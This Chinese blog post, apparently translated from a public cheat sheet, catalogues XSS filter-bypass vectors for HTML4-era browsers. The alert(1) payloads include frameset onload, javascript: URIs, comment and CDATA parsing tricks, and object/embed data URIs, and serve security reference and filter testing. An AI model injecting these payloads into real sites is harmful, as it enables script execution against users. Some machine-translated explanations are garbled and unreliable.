XSS代码合集(含测试效果详细版)-HTML4与更早版本的向量1
HTML4与更早版本的向量
通过<FRAMESET>和onload执行JavaScript
这个经典的向量表明,有几个标记不需要“src”属性来触发onload事件,例如<IFRAME>、<BODY>和<FRAMESET>。
<frameset onload=alert(1)>
适用浏览器与版本


测试效果

通过<TABLE>和后台执行JavaScript
Opera 8-10.5+和Internet Explorer 6支持javascripturi的<TABLE>和其他一些标记的“background”属性。这会导致JavaScript在没有用户交互的情况下执行。问题已在Opera11中解决。
<table background="javascript:alert(1)"></table>
适用浏览器与版本

测试效果
暂无
HTML注释解析问题(1)
此向量显示如何解析注释,以及在允许用户提交的HTML包含注释时可能出现的问题。


<!--<img src="--><img src=x onerror=alert(1)//">
适用浏览器与版本

测试效果

HTML注释解析问题(2)
除此之外<!--->Internet Explorer允许使用<COMMENT>标记。向量显示了如何解析注释,以及在允许用户提交的HTML包含注释时可能出现的问题。这个例子符合IE8标准模式。

<comment><img src="</comment><img src=x onerror=alert(1)//">
适用浏览器与版本

测试效果

CDATA节解析问题
使用CDATA截面在HTML中定义的Firefox和Opera Allow-in the Stripped Form<![“As well as including padding like[……]Cdata[……]。这可能会造成过滤机制的问题,因为这些限定器可用于大规模爆破。Firefox 4 and Opera 11.60 have fixed the issue.然而,现代浏览器为内线SVG或Mathml提供了一个XML分隔符,该分隔符允许使用CDATA分段()。


<!-- up to Opera 11.52, FF 3.6.28 --> <![><img src="]><img src=x onerror=alert(1)//"> <!-- IE9+, FF4+, Opera 11.60+, Safari 4.0.4+, GC7+ --> <svg><![CDATA[><image xlink:href="]]><img src=xx:x onerror=alert(2)//"></svg>
适用浏览器与版本

测试效果

用于标记模糊处理的纯文本标记
这个向量在所有被测试的用户代理上都起作用,并显示了几种过滤解决方案是如何被诱骗接受恶意HTML的。写得不好的过滤器将假定错误处理程序是第一个图像的“src”属性的一部分,并接受传入的数据。
<style><img src="</style><img src=x onerror=alert(1)//">
适用浏览器与版本

测试效果

通过空列表样式的错误处理程序和通过空内容加载处理程序
Opera10.5+和更早版本会为<LI>标记触发错误事件,以防无法加载通过样式属性的后台URL。同样适用于“列表样式图像”。在Opera10.10和更早的版本中,更多的标签/样式组合,如background:url()和background-image:url()也可以工作。也可以像content:url(svg)那样进行组合,但目前它对事件和<script>前后的标记很敏感。
<li style=list-style:url() onerror=alert(1)></li> <div style=content:url(data:image/svg+xml,%3Csvg/%3E);visibility:hidden onload=alert(1)></div>
适用浏览器与版本

测试效果
暂无
通过<BASE>和JavaScript URI进行链接劫持
<BASE>使用JavaScript uri进行链接劫持可在Internet Explorer、Opera(如果链接URL以#开头,则为O8-10.5)和Safari上运行。执行JavaScript需要用户交互。向量有时需要稍加更改才能适用于所有提到的用户代理。Opera 11船或多或少的工作修复,但这个问题仍然存在难以开发的形式,虽然。
<head><base href="javascript://"/></head><body><a href="/. /,alert(1)//#">XXX</a></body>
适用浏览器与版本

测试效果

通过<SCRIPT>for和event属性执行JavaScript
Internet Explorer允许使用带有“for”和“event”属性的<SCRIPT>标记将事件数据绑定到特定的html元素。显示的两个属性值会导致脚本执行而无需用户交互。Opera只是忽略了这些属性。

<SCRIPT FOR=document EVENT=onreadystatechange>alert(1)</SCRIPT>
适用浏览器与版本

测试效果

通过<OBJECT>DataURL属性执行JavaScript
Internet Explorer 9和早期版本在某些情况下支持对TDC对象的“dataurl”属性使用JavaScripturi。JavaScript将在没有用户任何交互的情况下执行。
<OBJECT CLASSID="clsid:333C7BC4-460F-11D0-BC04-0080C7055A83"><PARAM NAME="DataURL" VALUE="javascript:alert(1)"></OBJECT>
适用浏览器与版本

测试效果
暂无
通过<OBJECT>数据执行JavaScript
几乎所有支持数据uri的浏览器都允许通过特制的<OBJECT>“data”属性值执行JavaScript,即使base64编码。但是,请注意,不同的浏览器在不同的源代码上执行JavaScript。例如,Firefox将在宿主域上执行,从而允许XSS,而Chrome将在about:blank上执行。

<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
适用浏览器与版本

测试效果

通过src执行JavaScript
几乎所有支持数据uri的浏览器都允许通过精心编制的<EMBED>“src”属性值执行JavaScript,即使base64是非编码的。只有Firefox尝试搜索插件处理程序,但失败了。
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></embed> <embed src="javascript:alert(1)"></embed> // Firefox only
适用浏览器与版本

测试效果

嵌套在其他标记中的标记以欺骗筛选器
Chrome、Firefox和Safari将使用这个嵌套示例执行JavaScript,而Opera和IE则不会。
<b <script>alert(1)//</script>0</script></b>
适用浏览器与版本

测试效果
暂无
复制innerHTML时使用重音坟墓的XSS(1)
<div id="div1"><input value="``onmouseover=alert(1)"></div> <div id="div2"></div><script>document.getElementById("div2").innerHTML = document.getElementById("div1").innerHTML;</script>
适用浏览器与版本

测试效果
暂无
在IE中模拟属性
这个向量通过使用单引号欺骗过滤器来模拟IE中的属性。在标准模式和最新的IE中,使用旧的文档模式可以达到IE9。
<!-- IE 6-8 --> <x '="foo"><x foo='><img src=x onerror=alert(1)//'> <!-- IE 6-9 --> <! '="foo"><x foo='><img src=x onerror=alert(2)//'> <? '="foo"><x foo='><img src=x onerror=alert(3)//'>
适用浏览器与版本

测试效果
暂无
通过src属性执行JavaScript
大多数浏览器允许通过<IFRAME>“src”属性执行JavaScript,这是预期的行为。有趣的是,这也可以扩展到其他标签。Opera 10、Chrome和Firefox使用<EMBED>标记执行JavaScript,而Opera 10和Opera Mobile甚至使用<SCRIPT>、<IMG>和<IMAGE>和匹配的“src”属性以及早期的Internet Explorer版本执行JavaScript。
<embed src="javascript:alert(1)"></embed> // O10.10↓, OM10.0↓, GC6↓, FF
<img src="javascript:alert(2)">
<image src="javascript:alert(2)"> // IE6, O10.10↓, OM10.0↓
<script src="javascript:alert(3)"></script> // IE6, O11.01↓, OM10.1↓
适用浏览器与版本

测试效果
暂无
通过IE过滤器和onfilterchange执行JavaScript
在某些情况下,只使用一个筛选器就可以触发filterchange事件,如示例所示。同时也使用了短的过滤符号,尽管文档中有相关信息,但是所有IE版本都支持这种符号。在IE8+的兼容模式下,可以使用属性“-ms filter”。
<div style=width:1px;filter:glow onfilterchange=alert(1)>x</div>
适用浏览器与版本

测试效果
暂无
<OBJECT>执行JavaScript的标记和Flash文件
<OBJECT>通过“data”属性直接包含Flash文件的标签-允许在无需用户交互的情况下执行JavaScript等。
<object allowscriptaccess="always" data="test.swf"></object>
确保用户无法控制<OBJECT>标记的“src”和“data”属性值-或者最好不要在用户提交的标记中白名单<OBJECT>标记。
class XSS {public static function main() {
flash.Lib.getURL(new flash.net.URLRequest(flash.Lib._root.url||"javascript:alert(1)"),flash.Lib._root.name||"_top");
}}
crossdomain: 1
path: http://html5sec.org/test.swf
name: test.swf
适用浏览器与版本

测试效果
暂无
特殊标记解析问题
HTML标记名以a-zA-Z开头(从忽略IE中的空字节中抽象出来)。此外,还有其他结构,解析为标记(特殊标记)。它们以下列字符开头:!,?, /,%. 这有其原因:DTD、注释、xml声明、Internet Explorer中的导入指令、结束标记等都以这些字符开头。这些示例表明,此类标记将继承其标准模型的某些属性。
[A] Firefox、Opera、Google Chrome、Safari(4.0.4+)、IE 10+标准模式:特殊标签的参数不能包含右括号“>”。
[B] Safari(高达4.0.3):特殊标记的参数只能通过“?>".
[C] Opera(高达11.52):特殊标记继承了DTD的属性:在它内部,您可以创建一个以“[”开头、以“]结尾的节。
[D] IE 9标准模式,Safari(高达4.0.3):一个类似“<%。。。%>“是评论的替代品。
这些功能可用于模糊处理和绕过过滤器。记住,不要将其解析为HTML结构中的标记,比如“<Èfoo=…>”。


[A] <? foo="><script>alert(1)</script>"> <! foo="><script>alert(1)</script>"> </ foo="><script>alert(1)</script>"> [B] <? foo="><x foo='?><script>alert(1)</script>'>"> [C] <! foo="[[[x]]"><x foo="]foo><script>alert(1)</script>"> [D] <% foo><x foo="%><script>alert(1)</script>">
适用浏览器与版本

测试效果

本文作者:AlexANSO
本文链接:https://www.cnblogs.com/R-S-PY/p/12222511.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。



